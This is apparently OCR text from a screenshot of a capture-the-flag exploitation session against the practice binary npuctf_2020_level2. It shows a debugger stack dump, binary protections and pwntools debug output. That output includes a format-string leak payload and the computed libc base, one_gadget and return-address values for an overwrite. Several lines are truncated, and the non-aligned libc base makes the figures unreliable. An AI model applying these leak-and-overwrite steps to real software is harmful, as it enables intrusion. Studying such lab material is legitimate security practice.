 55d19d3a2824 main+138
stack 30
rbp rsp 0x7ffdfb241210 —▸ 0x55d19d3a2830 (__libc_csu_init) ◂— push r15
0x7ffdfb241218 —▸ 0x7f13cffebfcb (vfprintf+3659) ◂— mov rsi, qword
0x7ffdfb241220 ◂— 0x1
0x7ffdfb241228 —▸ 0x7ffdfb2412f8 —▸ 0x7ffdfb24121a ◂— 0x100007f13cffe
0x7ffdfb241230 ◂— 0x1d058dca0
0x7ffdfb241238 —▸ 0x55d19d3a279a (main) ◂— push rbp
0x7ffdfb241240 ◂— 0x0
0x7ffdfb241248 ◂— 0xfe9c9e33bbc9d3b7
0x7ffdfb241250 —▸ 0x55d19d3a2690 (_start) ◂— xor ebp, ebp
0x7ffdfb241258 —▸ 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb241260 ◂— 0x0
0x7ffdfb241270 ◂— 0xaac4520fcfe9d3b7
0x7ffdfb241278 ◂— 0xab183bb02459d3b7
0x7ffdfb241280 ◂— 0x0
0x7ffdfb241298 —▸ 0x7ffdfb241308 —▸ 0x7ffdfb24311e ◂— 0x52454d554e5f43
0x7ffdfb2412a0 —▸ 0x7f13d058f168 —▸ 0x55d19d3a2000 ◂— jg 0x55d19d3
0x7ffdfb2412a8 —▸ 0x7f13d037880b (_dl_init+139) ◂— jmp 0x7f13d03787
0x7ffdfb2412b0 ◂— 0x0
0x7ffdfb2412c0 —▸ 0x55d19d3a2690 (_start) ◂— xor ebp, ebp
0x7ffdfb2412c8 —▸ 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb2412d0 ◂— 0x0
0x7ffdfb2412d8 —▸ 0x55d19d3a26ba (_start+42) ◂— hlt
0x7ffdfb2412e0 —▸ 0x7ffdfb2412e8 ◂— 0x1c
0x7ffdfb2412e8 ◂— 0x1c
r13 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb2412f8 —▸ 0x7ffdfb24121a ◂— 0x100007f13cffe
giantbranch@ubuntu: ~/Desktop/BUUCTF/npuctf_2020_level2
File Edit View Search Terminal Help
[*] '/home/giantbranch/Desktop/BUUCTF/npuctf_2020_level2/libc-2.2
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Sent 0xb bytes:
'%7$p#%9$p@\n'
[DEBUG] Received 0x1f bytes:
'0x7f13cffbe840#0x7ffdfb2412f8@\n'
('__libc_start_main ---> ', '0x7f13cffbe759')
('retn_addr ---> ', '0x7ffdfb241218')
('libcbase ---> ', '0x7f13cff9cca9')
('onegadget ---> ', '0x7f13cffebfcb')
('hign_onegadget ---> ', '0xcffe')
('low_onegadget ---> ', '0xbfcb')
('hign_retn ---> ', '0x121a')
('low_retn ---> ', '0x1218')
[*] Paused (press any to continue)
[*] running in new terminal: /usr/bin/gdb -q "./npuctf_2020_leve
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator'
in/gdb -q "./npuctf_2020_level2" 9490']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys
race_scope)